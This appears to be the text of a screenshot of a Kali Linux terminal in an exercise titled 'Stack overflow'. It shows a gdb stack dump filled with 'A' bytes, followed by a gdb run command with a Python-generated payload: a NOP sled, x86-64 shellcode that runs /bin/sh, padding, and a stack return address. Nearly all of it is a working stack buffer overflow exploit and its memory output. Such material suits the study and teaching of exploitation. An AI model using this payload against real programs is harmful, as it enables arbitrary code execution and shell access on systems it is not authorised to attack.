 1 2 3 4 23:48
samyak@kali: ~/Desktop/Stack overflow
Session Actions Edit View Help
0x7fffffffdad4: 0x4141414141414141 0x4141414141414141
0x7fffffffdae4: 0x4141414141414141 0x4141414141414141
0x7fffffffdaf4: 0x4141414141414141 0x4141414141414141
0x7fffffffdb04: 0x4141414141414141 0x4141414141414141
0x7fffffffdb14: 0x4141414141414141 0x4141414141414141
0x7fffffffdb24: 0x4141414141414141 0x4141414141414141
0x7fffffffdb34: 0x4141414141414141 0x4141414141414141
0x7fffffffdb44: 0x4141414141414141 0x4141414141414141
0x7fffffffdb54: 0x4141414141414141 0x4141414141414141
0x7fffffffdb64: 0x4141414141414141 0x4141414141414141
0x7fffffffdb74: 0x4141414141414141 0x4141414141414141
0x7fffffffdb84: 0x4141414141414141 0x4141414141414141
0x7fffffffdb94: 0x4141414141414141 0x4141414141414141
0x7fffffffdba4: 0x4141414141414141 0x4141414141414141
0x7fffffffdbb4: 0x4141414141414141 0x4141414141414141
0x7fffffffdbc4: 0x4141414141414141 0x4141414141414141
0x7fffffffdbd4: 0x4242424241414141 0xffffdcd000004242
0x7fffffffdbe4: 0x0040113600007fff 0x0040004000000000
(gdb) run $(python3 -c "import sys; sys.stdout.buffer.write(b'\x90'*200 + b'\x50\x48\x31\xd2\x48\x31
\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05' + b'A'*40 + b'\xe0\xda\xff
\xff\xff\x7f')")